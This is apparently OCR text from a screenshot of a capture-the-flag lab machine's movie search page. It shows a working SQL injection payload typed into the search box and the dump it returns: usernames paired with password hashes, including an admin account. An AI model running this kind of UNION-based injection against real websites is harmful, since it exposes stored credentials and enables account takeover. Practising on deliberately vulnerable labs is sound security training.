 https://watch.streamio.htb/search.php
STREAMIO
Search for a movie:
a' UNION SELECT 1,string_agg(CONCAT(username,' - ',password),' : '),3,4,5,6 FROM streamio..users --
Search
James - c660060492d9edcaa8332d89c99c9239 : Theodore - 925e5408ecb67aea449373d668b7359e : Samantha
- 083ffae904143c4796e464dac33c1f7d : Lauren - 08344b85b329d7efd611b7a7743e8a09 : William -
d62be0dc82071bccc1322d64ec5b6c51 : Sabrina - f87d3c0d6c8fd686aacc6627f1f493a5 : Robert -
f03b910e2bd0313a23fdd7575f34a694 : Thane - 3577c47eb1e12c8ba021611e1280753c : Carmon -
35394484d89fcfdb3c5e447fe749d213 : Barry - 54c88b2dbd7b1a84012fabc1a4c73415 : Oliver -
fd78db29173a5cf701bd69027cb9bf6b : Michelle - b83439b16f844bd6ffe35c02fe21b3c0 : Gloria -
0cfaaaafb559f081df2befbe66686de0 : Victoria - b22abb47a02b52d5dfa27fb0b534f693 : Alexendra -
1c2b3d8270321140e5153f6637d3ee53 : Baxter - 22ee218331afd081b0dcd8115284bae3 : Clara -
ef8f3d30a856cf166fb8215aca93e9ff : Barbra - 3961548825e3e21df5646cafe11c6c76 : Lenord -
ee0b8a0937abd60c2882eacb2f8dc49f : Austin - 0049ac57646627b8d7aeaccf8b6a936f : Garfield -
8097cedd612cc37c29db152b6e9edbd3 : Juliette - 6dcd87740abb64edfa36d170f0d5450d : Victor -
bf55e15b119860a6e6b5a164377da719 : Lucifer - 7df45a9e3de3863807c026ba48e55fb3 : Bruno -
2a4e2cf22dd8fcb45adcb91be1e22ae8 : Diablo - ec33265e5fc8c2f1b0c137bb7b3632b5 : Robin -
dc332fb5576e9631c9dae83f194f8e70 : Stan - 384463526d288edcc95fc3701e523bc7 : yoshihide -
b779ba15cedfd22a023c4d8bcf5f2332 : admin - 665a50ac9eaa781e4f7f04199db97a11
3
Watch